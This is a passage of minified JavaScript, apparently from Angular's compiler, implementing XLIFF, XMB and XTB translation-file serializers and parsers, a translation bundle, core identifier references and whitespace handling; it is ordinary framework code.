t(){this.closedByParent=!1,this.contentType=bo.PARSABLE_DATA,this.isVoid=!1,this.ignoreFirstLf=!1,this.canSelfClose=!0}return t.prototype.requireExtraParent=function(t){return!1},t.prototype.isClosedByChild=function(t){return!1},t})(),ha=new pa,fa=(function(t){function e(){return t.call(this,re)||this}return $r.c(e,t),e.prototype.parse=function(e,n,r){return void 0===r&&(r=!1),t.prototype.parse.call(this,e,n,r)},e})(Ls),da=(function(){function t(){}return t.prototype.write=function(t,e){},t.prototype.load=function(t,e){},t.prototype.digest=function(t){},t.prototype.createNameMapper=function(t){return null},t})(),ya=(function(t){function e(e,n){var r=t.call(this)||this;return r.mapName=n,r.internalToPublic={},r.publicToNextId={},r.publicToInternal={},e.nodes.forEach((function(t){return t.visit(r)})),r}return $r.c(e,t),e.prototype.toPublicName=function(t){return this.internalToPublic.hasOwnProperty(t)?this.internalToPublic[t]:null},e.prototype.toInternalName=function(t){return this.publicToInternal.hasOwnProperty(t)?this.publicToInternal[t]:null},e.prototype.visitText=function(t,e){return null},e.prototype.visitTagPlaceholder=function(e,n){this.visitPlaceholderName(e.startName),t.prototype.visitTagPlaceholder.call(this,e,n),this.visitPlaceholderName(e.closeName)},e.prototype.visitPlaceholder=function(t,e){this.visitPlaceholderName(t.name)},e.prototype.visitIcuPlaceholder=function(t,e){this.visitPlaceholderName(t.name)},e.prototype.visitPlaceholderName=function(t){if(t&&!this.internalToPublic.hasOwnProperty(t)){var e=this.mapName(t);if(this.publicToInternal.hasOwnProperty(e)){var n=this.publicToNextId[e];this.publicToNextId[e]=n+1,e=e+"_"+n}else this.publicToNextId[e]=1;this.internalToPublic[t]=e,this.publicToInternal[e]=t}},e})(Zs),va=(function(){function t(){}return t.prototype.visitTag=function(t){var e=this,n=this._serializeAttributes(t.attrs);if(0==t.children.length)return"<"+t.name+n+"/>";var r=t.children.map((function(t){return t.visit(e)}));return"<"+t.name+n+">"+r.join("")+"</"+t.name+">"},t.prototype.visitText=function(t){return t.value},t.prototype.visitDeclaration=function(t){return"<?xml"+this._serializeAttributes(t.attrs)+" ?>"},t.prototype._serializeAttributes=function(t){var e=Object.keys(t).map((function(e){return e+'="'+t[e]+'"'})).join(" ");return e.length>0?" "+e:""},t.prototype.visitDoctype=function(t){return"<!DOCTYPE "+t.rootTag+" [\n"+t.dtd+"\n]>"},t})(),ma=new va,ga=(function(){function t(t){var e=this;this.attrs={},Object.keys(t).forEach((function(n){e.attrs[n]=ie(t[n])}))}return t.prototype.visit=function(t){return t.visitDeclaration(this)},t})(),_a=(function(){function t(t,e){this.rootTag=t,this.dtd=e}return t.prototype.visit=function(t){return t.visitDoctype(this)},t})(),ba=(function(){function t(t,e,n){void 0===e&&(e={}),void 0===n&&(n=[]);var r=this;this.name=t,this.children=n,this.attrs={},Object.keys(e).forEach((function(t){r.attrs[t]=ie(e[t])}))}return t.prototype.visit=function(t){return t.visitTag(this)},t})(),wa=(function(){function t(t){this.value=ie(t)}return t.prototype.visit=function(t){return t.visitText(this)},t})(),Ea=(function(t){function e(e){return void 0===e&&(e=0),t.call(this,"\n"+new Array(e+1).join(" "))||this}return $r.c(e,t),e})(wa),Ca=[[/&/g,"&amp;"],[/"/g,"&quot;"],[/'/g,"&apos;"],[/</g,"&lt;"],[/>/g,"&gt;"]],Sa=(function(t){function e(){return null!==t&&t.apply(this,arguments)||this}return $r.c(e,t),e.prototype.write=function(t,e){var n=new xa,r=[];t.forEach((function(t){var e=[];t.sources.forEach((function(t){var n=new ba("context-group",{purpose:"location"});n.children.push(new Ea(10),new ba("context",{"context-type":"sourcefile"},[new wa(t.filePath)]),new Ea(10),new ba("context",{"context-type":"linenumber"},[new wa(""+t.startLine)]),new Ea(8)),e.push(new Ea(8),n)}));var o=new ba("trans-unit",{id:t.id,datatype:"html"});(i=o.children).push.apply(i,[new Ea(8),new ba("source",{},n.serialize(t.nodes))].concat(e)),t.description&&o.children.push(new Ea(8),new ba("note",{priority:"1",from:"description"},[new wa(t.description)])),t.meaning&&o.children.push(new Ea(8),new ba("note",{priority:"1",from:"meaning"},[new wa(t.meaning)])),o.children.push(new Ea(6)),r.push(new Ea(6),o);var i}));var o=new ba("body",{},r.concat([new Ea(4)])),i=new ba("file",{"source-language":e||"en",datatype:"plaintext",original:"ng2.template"},[new Ea(4),o,new Ea(2)]),s=new ba("xliff",{version:"1.2",xmlns:"urn:oasis:names:tc:xliff:document:1.2"},[new Ea(2),i,new Ea]);return oe([new ga({version:"1.0",encoding:"UTF-8"}),new Ea,s,new Ea])},e.prototype.load=function(t,e){var n=new Ta,r=n.parse(t,e),o=r.locale,i=r.msgIdToHtml,s=r.errors,a={},u=new Pa;if(Object.keys(i).forEach((function(t){var n=u.convert(i[t],e),r=n.i18nNodes,o=n.errors;s.push.apply(s,o),a[t]=r})),s.length)throw new Error("xliff parse errors:\n"+s.join("\n"));return{locale:o,i18nNodesByMsgId:a}},e.prototype.digest=function(t){return xt(t)},e})(da),xa=(function(){function t(){}return t.prototype.visitText=function(t,e){return[new wa(t.value)]},t.prototype.visitContainer=function(t,e){var n=this,r=[];return t.children.forEach((function(t){return r.push.apply(r,t.visit(n))})),r},t.prototype.visitIcu=function(t,e){var n=this,r=[new wa("{"+t.expressionPlaceholder+", "+t.type+", ")];return Object.keys(t.cases).forEach((function(e){r.push.apply(r,[new wa(e+" {")].concat(t.cases[e].visit(n),[new wa("} ")]))})),r.push(new wa("}")),r},t.prototype.visitTagPlaceholder=function(t,e){var n=se(t.tag),r=new ba("x",{id:t.startName,ctype:n});if(t.isVoid)return[r];var o=new ba("x",{id:t.closeName,ctype:n});return[r].concat(this.serialize(t.children),[o])},t.prototype.visitPlaceholder=function(t,e){return[new ba("x",{id:t.name})]},t.prototype.visitIcuPlaceholder=function(t,e){return[new ba("x",{id:t.name})]},t.prototype.serialize=function(t){var e=this;return[].concat.apply([],t.map((function(t){return t.visit(e)})))},t})(),Ta=(function(){function t(){this._locale=null}return t.prototype.parse=function(t,e){this._unitMlString=null,this._msgIdToHtml={};var n=(new fa).parse(t,e,!1);return this._errors=n.errors,lt(this,n.rootNodes,null),{msgIdToHtml:this._msgIdToHtml,errors:this._errors,locale:this._locale}},t.prototype.visitElement=function(t,e){switch(t.name){case"trans-unit":this._unitMlString=null;var n=t.attrs.find((function(t){return"id"===t.name}));if(n){var r=n.value;this._msgIdToHtml.hasOwnProperty(r)?this._addError(t,"Duplicated translations for msg "+r):(lt(this,t.children,null),"string"==typeof this._unitMlString?this._msgIdToHtml[r]=this._unitMlString:this._addError(t,"Message "+r+" misses a translation"))}else this._addError(t,'<trans-unit> misses the "id" attribute');break;case"source":break;case"target":var o=t.startSourceSpan.end.offset,i=t.endSourceSpan.start.offset,s=t.startSourceSpan.start.file.content,a=s.slice(o,i);this._unitMlString=a;break;case"file":var u=t.attrs.find((function(t){return"target-language"===t.name}));u&&(this._locale=u.value),lt(this,t.children,null);break;default:lt(this,t.children,null)}},t.prototype.visitAttribute=function(t,e){},t.prototype.visitText=function(t,e){},t.prototype.visitComment=function(t,e){},t.prototype.visitExpansion=function(t,e){},t.prototype.visitExpansionCase=function(t,e){},t.prototype._addError=function(t,e){this._errors.push(new ra(t.sourceSpan,e))},t})(),Pa=(function(){function t(){}return t.prototype.convert=function(t,e){var n=(new fa).parse(t,e,!0);return this._errors=n.errors,{i18nNodes:this._errors.length>0||0==n.rootNodes.length?[]:lt(this,n.rootNodes),errors:this._errors}},t.prototype.visitText=function(t,e){return new Ws(t.value,t.sourceSpan)},t.prototype.visitElement=function(t,e){if("x"===t.name){var n=t.attrs.find((function(t){return"id"===t.name}));if(n)return new Qs("",n.value,t.sourceSpan);this._addError(t,'<x> misses the "id" attribute')}else this._addError(t,"Unexpected tag");return null},t.prototype.visitExpansion=function(t,e){var n={};return lt(this,t.cases).forEach((function(e){n[e.value]=new zs(e.nodes,t.sourceSpan)})),new Gs(t.switchValue,t.type,n,t.sourceSpan)},t.prototype.visitExpansionCase=function(t,e){return{value:t.value,nodes:lt(this,t.expression)}},t.prototype.visitComment=function(t,e){},t.prototype.visitAttribute=function(t,e){},t.prototype._addError=function(t,e){this._errors.push(new ra(t.sourceSpan,e))},t})(),Aa=(function(t){function e(){return null!==t&&t.apply(this,arguments)||this}return $r.c(e,t),e.prototype.write=function(t,e){var n=new Oa,r=[];t.forEach((function(t){var e=new ba("unit",{id:t.id}),o=new ba("notes");(t.description||t.meaning)&&(t.description&&o.children.push(new Ea(8),new ba("note",{category:"description"},[new wa(t.description)])),t.meaning&&o.children.push(new Ea(8),new ba("note",{category:"meaning"},[new wa(t.meaning)]))),t.sources.forEach((function(t){o.children.push(new Ea(8),new ba("note",{category:"location"},[new wa(t.filePath+":"+t.startLine+(t.endLine!==t.startLine?","+t.endLine:""))]))})),o.children.push(new Ea(6)),e.children.push(new Ea(6),o);var i=new ba("segment");i.children.push(new Ea(8),new ba("source",{},n.serialize(t.nodes)),new Ea(6)),e.children.push(new Ea(6),i,new Ea(4)),r.push(new Ea(4),e)}));var o=new ba("file",{original:"ng.template",id:"ngi18n"},r.concat([new Ea(2)])),i=new ba("xliff",{version:"2.0",xmlns:"urn:oasis:names:tc:xliff:document:2.0",srcLang:e||"en"},[new Ea(2),o,new Ea]);return oe([new ga({version:"1.0",encoding:"UTF-8"}),new Ea,i,new Ea])},e.prototype.load=function(t,e){var n=new Ma,r=n.parse(t,e),o=r.locale,i=r.msgIdToHtml,s=r.errors,a={},u=new Na;if(Object.keys(i).forEach((function(t){var n=u.convert(i[t],e),r=n.i18nNodes,o=n.errors;s.push.apply(s,o),a[t]=r})),s.length)throw new Error("xliff2 parse errors:\n"+s.join("\n"));return{locale:o,i18nNodesByMsgId:a}},e.prototype.digest=function(t){return Tt(t)},e})(da),Oa=(function(){function t(){}return t.prototype.visitText=function(t,e){return[new wa(t.value)]},t.prototype.visitContainer=function(t,e){var n=this,r=[];return t.children.forEach((function(t){return r.push.apply(r,t.visit(n))})),r},t.prototype.visitIcu=function(t,e){var n=this,r=[new wa("{"+t.expressionPlaceholder+", "+t.type+", ")];return Object.keys(t.cases).forEach((function(e){r.push.apply(r,[new wa(e+" {")].concat(t.cases[e].visit(n),[new wa("} ")]))})),r.push(new wa("}")),r},t.prototype.visitTagPlaceholder=function(t,e){var n=this,r=ae(t.tag);if(t.isVoid){return[new ba("ph",{id:(this._nextPlaceholderId++).toString(),equiv:t.startName,type:r,disp:"<"+t.tag+"/>"})]}var o=new ba("pc",{id:(this._nextPlaceholderId++).toString(),equivStart:t.startName,equivEnd:t.closeName,type:r,dispStart:"<"+t.tag+">",dispEnd:"</"+t.tag+">"}),i=[].concat.apply([],t.children.map((function(t){return t.visit(n)})));return i.length?i.forEach((function(t){return o.children.push(t)})):o.children.push(new wa("")),[o]},t.prototype.visitPlaceholder=function(t,e){var n=(this._nextPlaceholderId++).toString();return[new ba("ph",{id:n,equiv:t.name,disp:"{{"+t.value+"}}"})]},t.prototype.visitIcuPlaceholder=function(t,e){var n=Object.keys(t.value.cases).map((function(t){return t+" {...}"})).join(" "),r=(this._nextPlaceholderId++).toString();return[new ba("ph",{id:r,equiv:t.name,disp:"{"+t.value.expression+", "+t.value.type+", "+n+"}"})]},t.prototype.serialize=function(t){var e=this;return this._nextPlaceholderId=0,[].concat.apply([],t.map((function(t){return t.visit(e)})))},t})(),Ma=(function(){function t(){this._locale=null}return t.prototype.parse=function(t,e){this._unitMlString=null,this._msgIdToHtml={};var n=(new fa).parse(t,e,!1);return this._errors=n.errors,lt(this,n.rootNodes,null),{msgIdToHtml:this._msgIdToHtml,errors:this._errors,locale:this._locale}},t.prototype.visitElement=function(t,e){switch(t.name){case"unit":this._unitMlString=null;var n=t.attrs.find((function(t){return"id"===t.name}));if(n){var r=n.value;this._msgIdToHtml.hasOwnProperty(r)?this._addError(t,"Duplicated translations for msg "+r):(lt(this,t.children,null),"string"==typeof this._unitMlString?this._msgIdToHtml[r]=this._unitMlString:this._addError(t,"Message "+r+" misses a translation"))}else this._addError(t,'<unit> misses the "id" attribute');break;case"source":break;case"target":var o=t.startSourceSpan.end.offset,i=t.endSourceSpan.start.offset,s=t.startSourceSpan.start.file.content,a=s.slice(o,i);this._unitMlString=a;break;case"xliff":var u=t.attrs.find((function(t){return"trgLang"===t.name}));u&&(this._locale=u.value);var c=t.attrs.find((function(t){return"version"===t.name}));if(c){var l=c.value;"2.0"!==l?this._addError(t,"The XLIFF file version "+l+" is not compatible with XLIFF 2.0 serializer"):lt(this,t.children,null)}break;default:lt(this,t.children,null)}},t.prototype.visitAttribute=function(t,e){},t.prototype.visitText=function(t,e){},t.prototype.visitComment=function(t,e){},t.prototype.visitExpansion=function(t,e){},t.prototype.visitExpansionCase=function(t,e){},t.prototype._addError=function(t,e){this._errors.push(new ra(t.sourceSpan,e))},t})(),Na=(function(){function t(){}return t.prototype.convert=function(t,e){var n=(new fa).parse(t,e,!0);return this._errors=n.errors,{i18nNodes:this._errors.length>0||0==n.rootNodes.length?[]:[].concat.apply([],lt(this,n.rootNodes)),errors:this._errors}},t.prototype.visitText=function(t,e){return new Ws(t.value,t.sourceSpan)},t.prototype.visitElement=function(t,e){var n=this;switch(t.name){case"ph":var r=t.attrs.find((function(t){return"equiv"===t.name}));if(r)return[new Qs("",r.value,t.sourceSpan)];this._addError(t,'<ph> misses the "equiv" attribute');break;case"pc":var o=t.attrs.find((function(t){return"equivStart"===t.name})),i=t.attrs.find((function(t){return"equivEnd"===t.name}));if(o){if(i){var s=o.value,a=i.value,u=[];return u.concat.apply(u,[new Qs("",s,t.sourceSpan)].concat(t.children.map((function(t){return t.visit(n,null)})),[new Qs("",a,t.sourceSpan)]))}this._addError(t,'<ph> misses the "equivEnd" attribute')}else this._addError(t,'<ph> misses the "equivStart" attribute');break;default:this._addError(t,"Unexpected tag")}return null},t.prototype.visitExpansion=function(t,e){var n={};return lt(this,t.cases).forEach((function(e){n[e.value]=new zs(e.nodes,t.sourceSpan)})),new Gs(t.switchValue,t.type,n,t.sourceSpan)},t.prototype.visitExpansionCase=function(t,e){return{value:t.value,nodes:[].concat.apply([],lt(this,t.expression))}},t.prototype.visitComment=function(t,e){},t.prototype.visitAttribute=function(t,e){},t.prototype._addError=function(t,e){this._errors.push(new ra(t.sourceSpan,e))},t})(),Ia=(function(t){function e(){return null!==t&&t.apply(this,arguments)||this}return $r.c(e,t),e.prototype.write=function(t,e){var n=new Ra,r=new ka,o=new ba("messagebundle");return t.forEach((function(t){var e={id:t.id};t.description&&(e.desc=t.description),t.meaning&&(e.meaning=t.meaning);var n=[];t.sources.forEach((function(t){n.push(new ba("source",{},[new wa(t.filePath+":"+t.startLine+(t.endLine!==t.startLine?","+t.endLine:""))]))})),o.children.push(new Ea(2),new ba("msg",e,n.concat(r.serialize(t.nodes))))})),o.children.push(new Ea),oe([new ga({version:"1.0",encoding:"UTF-8"}),new Ea,new _a("messagebundle",'<!ELEMENT messagebundle (msg)*>\n<!ATTLIST messagebundle class CDATA #IMPLIED>\n\n<!ELEMENT msg (#PCDATA|ph|source)*>\n<!ATTLIST msg id CDATA #IMPLIED>\n<!ATTLIST msg seq CDATA #IMPLIED>\n<!ATTLIST msg name CDATA #IMPLIED>\n<!ATTLIST msg desc CDATA #IMPLIED>\n<!ATTLIST msg meaning CDATA #IMPLIED>\n<!ATTLIST msg obsolete (obsolete) #IMPLIED>\n<!ATTLIST msg xml:space (default|preserve) "default">\n<!ATTLIST msg is_hidden CDATA #IMPLIED>\n\n<!ELEMENT source (#PCDATA)>\n\n<!ELEMENT ph (#PCDATA|ex)*>\n<!ATTLIST ph name CDATA #REQUIRED>\n\n<!ELEMENT ex (#PCDATA)>'),new Ea,n.addDefaultExamples(o),new Ea])},e.prototype.load=function(t,e){throw new Error("Unsupported")},e.prototype.digest=function(t){return ue(t)},e.prototype.createNameMapper=function(t){return new ya(t,ce)},e})(da),ka=(function(){function t(){}return t.prototype.visitText=function(t,e){return[new wa(t.value)]},t.prototype.visitContainer=function(t,e){var n=this,r=[];return t.children.forEach((function(t){return r.push.apply(r,t.visit(n))})),r},t.prototype.visitIcu=function(t,e){var n=this,r=[new wa("{"+t.expressionPlaceholder+", "+t.type+", ")];return Object.keys(t.cases).forEach((function(e){r.push.apply(r,[new wa(e+" {")].concat(t.cases[e].visit(n),[new wa("} ")]))})),r.push(new wa("}")),r},t.prototype.visitTagPlaceholder=function(t,e){var n=new ba("ex",{},[new wa("<"+t.tag+">")]),r=new ba("ph",{name:t.startName},[n]);if(t.isVoid)return[r];var o=new ba("ex",{},[new wa("</"+t.tag+">")]),i=new ba("ph",{name:t.closeName},[o]);return[r].concat(this.serialize(t.children),[i])},t.prototype.visitPlaceholder=function(t,e){return[new ba("ph",{name:t.name})]},t.prototype.visitIcuPlaceholder=function(t,e){return[new ba("ph",{name:t.name})]},t.prototype.serialize=function(t){var e=this;return[].concat.apply([],t.map((function(t){return t.visit(e)})))},t})(),Ra=(function(){function t(){}return t.prototype.addDefaultExamples=function(t){return t.visit(this),t},t.prototype.visitTag=function(t){var e=this;if("ph"===t.name){if(!t.children||0==t.children.length){var n=new wa(t.attrs.name||"...");t.children=[new ba("ex",{},[n])]}}else t.children&&t.children.forEach((function(t){return t.visit(e)}))},t.prototype.visitText=function(t){},t.prototype.visitDeclaration=function(t){},t.prototype.visitDoctype=function(t){},t})(),Da=(function(t){function e(){return null!==t&&t.apply(this,arguments)||this}return $r.c(e,t),e.prototype.write=function(t,e){throw new Error("Unsupported")},e.prototype.load=function(t,e){var n=new Va,r=n.parse(t,e),o=r.locale,i=r.msgIdToHtml,s=r.errors,a={},u=new La;if(Object.keys(i).forEach((function(t){le(a,t,(function(){var n=u.convert(i[t],e),r=n.i18nNodes,o=n.errors;if(o.length)throw new Error("xtb parse errors:\n"+o.join("\n"));return r}))})),s.length)throw new Error("xtb parse errors:\n"+s.join("\n"));return{locale:o,i18nNodesByMsgId:a}},e.prototype.digest=function(t){return ue(t)},e.prototype.createNameMapper=function(t){return new ya(t,ce)},e})(da),Va=(function(){function t(){this._locale=null}return t.prototype.parse=function(t,e){this._bundleDepth=0,this._msgIdToHtml={};var n=(new fa).parse(t,e,!1);return this._errors=n.errors,lt(this,n.rootNodes),{msgIdToHtml:this._msgIdToHtml,errors:this._errors,locale:this._locale}},t.prototype.visitElement=function(t,e){switch(t.name){case"translationbundle":this._bundleDepth++,this._bundleDepth>1&&this._addError(t,"<translationbundle> elements can not be nested");var n=t.attrs.find((function(t){return"lang"===t.name}));n&&(this._locale=n.value),lt(this,t.children,null),this._bundleDepth--;break;case"translation":var r=t.attrs.find((function(t){return"id"===t.name}));if(r){var o=r.value;if(this._msgIdToHtml.hasOwnProperty(o))this._addError(t,"Duplicated translations for msg "+o);else{var i=t.startSourceSpan.end.offset,s=t.endSourceSpan.start.offset,a=t.startSourceSpan.start.file.content,u=a.slice(i,s);this._msgIdToHtml[o]=u}}else this._addError(t,'<translation> misses the "id" attribute');break;default:this._addError(t,"Unexpected tag")}},t.prototype.visitAttribute=function(t,e){},t.prototype.visitText=function(t,e){},t.prototype.visitComment=function(t,e){},t.prototype.visitExpansion=function(t,e){},t.prototype.visitExpansionCase=function(t,e){},t.prototype._addError=function(t,e){this._errors.push(new ra(t.sourceSpan,e))},t})(),La=(function(){function t(){}return t.prototype.convert=function(t,e){var n=(new fa).parse(t,e,!0);return this._errors=n.errors,{i18nNodes:this._errors.length>0||0==n.rootNodes.length?[]:lt(this,n.rootNodes),errors:this._errors}},t.prototype.visitText=function(t,e){return new Ws(t.value,t.sourceSpan)},t.prototype.visitExpansion=function(t,e){var n={};return lt(this,t.cases).forEach((function(e){n[e.value]=new zs(e.nodes,t.sourceSpan)})),new Gs(t.switchValue,t.type,n,t.sourceSpan)},t.prototype.visitExpansionCase=function(t,e){return{value:t.value,nodes:lt(this,t.expression)}},t.prototype.visitElement=function(t,e){if("ph"===t.name){var n=t.attrs.find((function(t){return"name"===t.name}));if(n)return new Qs("",n.value,t.sourceSpan);this._addError(t,'<ph> misses the "name" attribute')}else this._addError(t,"Unexpected tag");return null},t.prototype.visitComment=function(t,e){},t.prototype.visitAttribute=function(t,e){},t.prototype._addError=function(t,e){this._errors.push(new ra(t.sourceSpan,e))},t})(),Fa=(function(t){function e(){return t.call(this,l)||this}return $r.c(e,t),e.prototype.parse=function(e,n,r,o){return void 0===r&&(r=!1),void 0===o&&(o=is),t.prototype.parse.call(this,e,n,r,o)},e})(Ls);Fa.decorators=[{type:W}],Fa.ctorParameters=function(){return[]};var ja=(function(){function t(t,e,n,r,o,i){void 0===t&&(t={}),void 0===o&&(o=to.MissingTranslationStrategy.Warning),this._i18nNodesByMsgId=t,this.digest=n,this.mapperFactory=r,this._i18nToHtml=new Ha(t,e,n,r,o,i)}return t.load=function(e,n,r,o,i){var s=r.load(e,n),a=s.locale;return new t(s.i18nNodesByMsgId,a,function(t){return r.digest(t)},function(t){return r.createNameMapper(t)},o,i)},t.prototype.get=function(t){var e=this._i18nToHtml.convert(t);if(e.errors.length)throw new Error(e.errors.join("\n"));return e.nodes},t.prototype.has=function(t){return this.digest(t)in this._i18nNodesByMsgId},t})(),Ha=(function(){function t(t,e,n,r,o,i){void 0===t&&(t={}),this._i18nNodesByMsgId=t,this._locale=e,this._digest=n,this._mapperFactory=r,this._missingTranslationStrategy=o,this._console=i,this._contextStack=[],this._errors=[]}return t.prototype.convert=function(t){this._contextStack.length=0,this._errors.length=0;var e=this._convertToText(t),n=t.nodes[0].sourceSpan.start.file.url,r=(new Fa).parse(e,n,!0);return{nodes:r.rootNodes,errors:this._errors.concat(r.errors)}},t.prototype.visitText=function(t,e){return t.value},t.prototype.visitContainer=function(t,e){var n=this;return t.children.map((function(t){return t.visit(n)})).join("")},t.prototype.visitIcu=function(t,e){var n=this,r=Object.keys(t.cases).map((function(e){return e+" {"+t.cases[e].visit(n)+"}"}));return"{"+(this._srcMsg.placeholders.hasOwnProperty(t.expression)?this._srcMsg.placeholders[t.expression]:t.expression)+", "+t.type+", "+r.join(" ")+"}"},t.prototype.visitPlaceholder=function(t,e){var n=this._mapper(t.name);return this._srcMsg.placeholders.hasOwnProperty(n)?this._srcMsg.placeholders[n]:this._srcMsg.placeholderToMessage.hasOwnProperty(n)?this._convertToText(this._srcMsg.placeholderToMessage[n]):(this._addError(t,'Unknown placeholder "'+t.name+'"'),"")},t.prototype.visitTagPlaceholder=function(t,e){var n=this,r=""+t.tag,o=Object.keys(t.attrs).map((function(e){return e+'="'+t.attrs[e]+'"'})).join(" ");return t.isVoid?"<"+r+" "+o+"/>":"<"+r+" "+o+">"+t.children.map((function(t){return t.visit(n)})).join("")+"</"+r+">"},t.prototype.visitIcuPlaceholder=function(t,e){return this._convertToText(this._srcMsg.placeholderToMessage[t.name])},t.prototype._convertToText=function(t){var e,n=this,r=this._digest(t),o=this._mapperFactory?this._mapperFactory(t):null;if(this._contextStack.push({msg:this._srcMsg,mapper:this._mapper}),this._srcMsg=t,this._i18nNodesByMsgId.hasOwnProperty(r))e=this._i18nNodesByMsgId[r],this._mapper=function(t){return o?o.toInternalName(t):t};else{if(this._missingTranslationStrategy===to.MissingTranslationStrategy.Error){var i=this._locale?' for locale "'+this._locale+'"':"";this._addError(t.nodes[0],'Missing translation for message "'+r+'"'+i)}else if(this._console&&this._missingTranslationStrategy===to.MissingTranslationStrategy.Warning){var i=this._locale?' for locale "'+this._locale+'"':"";this._console.warn('Missing translation for message "'+r+'"'+i)}e=t.nodes,this._mapper=function(t){return t}}var s=e.map((function(t){return t.visit(n)})).join(""),a=this._contextStack.pop();return this._srcMsg=a.msg,this._mapper=a.mapper,s},t.prototype._addError=function(t,e){this._errors.push(new ra(t.sourceSpan,e))},t})(),Ba=(function(){function t(t,e,n,r,o){if(void 0===r&&(r=to.MissingTranslationStrategy.Warning),this._htmlParser=t,e){var i=pe(n);this._translationBundle=ja.load(e,"i18n",i,r,o)}else this._translationBundle=new ja({},null,xt,void 0,r,o)}return t.prototype.parse=function(t,e,n,r){void 0===n&&(n=!1),void 0===r&&(r=is);var o=this._htmlParser.parse(t,e,n,r);return o.errors.length?new Vs(o.rootNodes,o.errors):Jt(o.rootNodes,this._translationBundle,r,[],{})},t})(),Ua="@angular/core",qa=(function(){function t(){}return t})();qa.ANALYZE_FOR_ENTRY_COMPONENTS={name:"ANALYZE_FOR_ENTRY_COMPONENTS",moduleName:Ua,runtime:to.ANALYZE_FOR_ENTRY_COMPONENTS},qa.ElementRef={name:"ElementRef",moduleName:Ua,runtime:to.ElementRef},qa.NgModuleRef={name:"NgModuleRef",moduleName:Ua,runtime:to.NgModuleRef},qa.ViewContainerRef={name:"ViewContainerRef",moduleName:Ua,runtime:to.ViewContainerRef},qa.ChangeDetectorRef={name:"ChangeDetectorRef",moduleName:Ua,runtime:to.ChangeDetectorRef},qa.QueryList={name:"QueryList",moduleName:Ua,runtime:to.QueryList},qa.TemplateRef={name:"TemplateRef",moduleName:Ua,runtime:to.TemplateRef},qa.CodegenComponentFactoryResolver={name:"ɵCodegenComponentFactoryResolver",moduleName:Ua,runtime:to["ɵCodegenComponentFactoryResolver"]},qa.ComponentFactoryResolver={name:"ComponentFactoryResolver",moduleName:Ua,runtime:to.ComponentFactoryResolver},qa.ComponentFactory={name:"ComponentFactory",moduleName:Ua,runtime:to.ComponentFactory},qa.ComponentRef={name:"ComponentRef",moduleName:Ua,runtime:to.ComponentRef},qa.NgModuleFactory={name:"NgModuleFactory",moduleName:Ua,runtime:to.NgModuleFactory},qa.createModuleFactory={name:"ɵcmf",moduleName:Ua,runtime:to["ɵcmf"]},qa.moduleDef={name:"ɵmod",moduleName:Ua,runtime:to["ɵmod"]},qa.moduleProviderDef={name:"ɵmpd",moduleName:Ua,runtime:to["ɵmpd"]},qa.RegisterModuleFactoryFn={name:"ɵregisterModuleFactory",moduleName:Ua,runtime:to["ɵregisterModuleFactory"]},qa.Injector={name:"Injector",moduleName:Ua,runtime:to.Injector},qa.ViewEncapsulation={name:"ViewEncapsulation",moduleName:Ua,runtime:to.ViewEncapsulation},qa.ChangeDetectionStrategy={name:"ChangeDetectionStrategy",moduleName:Ua,runtime:to.ChangeDetectionStrategy},qa.SecurityContext={name:"SecurityContext",moduleName:Ua,runtime:to.SecurityContext},qa.LOCALE_ID={name:"LOCALE_ID",moduleName:Ua,runtime:to.LOCALE_ID},qa.TRANSLATIONS_FORMAT={name:"TRANSLATIONS_FORMAT",moduleName:Ua,runtime:to.TRANSLATIONS_FORMAT},qa.inlineInterpolate={name:"ɵinlineInterpolate",moduleName:Ua,runtime:to["ɵinlineInterpolate"]},qa.interpolate={name:"ɵinterpolate",moduleName:Ua,runtime:to["ɵinterpolate"]},qa.EMPTY_ARRAY={name:"ɵEMPTY_ARRAY",moduleName:Ua,runtime:to["ɵEMPTY_ARRAY"]},qa.EMPTY_MAP={name:"ɵEMPTY_MAP",moduleName:Ua,runtime:to["ɵEMPTY_MAP"]},qa.Renderer={name:"Renderer",moduleName:Ua,runtime:to.Renderer},qa.viewDef={name:"ɵvid",moduleName:Ua,runtime:to["ɵvid"]},qa.elementDef={name:"ɵeld",moduleName:Ua,runtime:to["ɵeld"]},qa.anchorDef={name:"ɵand",moduleName:Ua,runtime:to["ɵand"]},qa.textDef={name:"ɵted",moduleName:Ua,runtime:to["ɵted"]},qa.directiveDef={name:"ɵdid",moduleName:Ua,runtime:to["ɵdid"]},qa.providerDef={name:"ɵprd",moduleName:Ua,runtime:to["ɵprd"]},qa.queryDef={name:"ɵqud",moduleName:Ua,runtime:to["ɵqud"]},qa.pureArrayDef={name:"ɵpad",moduleName:Ua,runtime:to["ɵpad"]},qa.pureObjectDef={name:"ɵpod",moduleName:Ua,runtime:to["ɵpod"]},qa.purePipeDef={name:"ɵppd",moduleName:Ua,runtime:to["ɵppd"]},qa.pipeDef={name:"ɵpid",moduleName:Ua,runtime:to["ɵpid"]},qa.nodeValue={name:"ɵnov",moduleName:Ua,runtime:to["ɵnov"]},qa.ngContentDef={name:"ɵncd",moduleName:Ua,runtime:to["ɵncd"]},qa.unwrapValue={name:"ɵunv",moduleName:Ua,runtime:to["ɵunv"]},qa.createRendererType2={name:"ɵcrt",moduleName:Ua,runtime:to["ɵcrt"]},qa.RendererType2={name:"RendererType2",moduleName:Ua,runtime:null},qa.ViewDefinition={name:"ɵViewDefinition",moduleName:Ua,runtime:null},qa.createComponentFactory={name:"ɵccf",moduleName:Ua,runtime:to["ɵccf"]};var Wa="ngPreserveWhitespaces",za=new Set(["pre","template","textarea","script","style"]),Ga=" \f\n\r\t\v ᠎ - \u2028\u2029  　\ufeff",Ka=new RegExp("[^"+Ga+"]"),Qa=new RegExp("["+Ga+"]{2,}","g"),Xa=(function(){function t(){}return t.prototype.visitElement=function(t,e){return za.has(t.name)||de(t.attrs)?new Ts(t.name,lt(this,t.attrs),t.children,t.sourceSpan,t.startSourceSpan,t.endSourceSpan):new Ts(t.name,t.attrs,lt(this,t.children),t.sourceSpan,t.startSourceSpan,t.endSourceSpan)},t.prototype.visitAttribute=function(t,e){return t.name!==Wa?t:null},t.prototype.visitText=function(t,e){return t.value.match(Ka)?new Es(ye(t.value).replace(Qa," "),t.sourceSpan):null},t.prototype.visitComment=function(t,e){return t},t.prototype.visitExpansion=function(t,e){return t},t.prototype.visitExpansionCase=function(t,e){return t},t})(),Ya=["zero","one","two","few","many","other"],Za=(function(){function t(t,e,n){this.nodes=t,this.expanded=e,this.errors=n}return t})(),Ja=(function(t){function e(e,n){return t.call(this,e,n)||this}return $r.c(e,t),e})(ws),$a=(function(){function t(){this.isExpanded=!1,this.errors=[]}return t.prototype.visitElement=function(t,e){return new 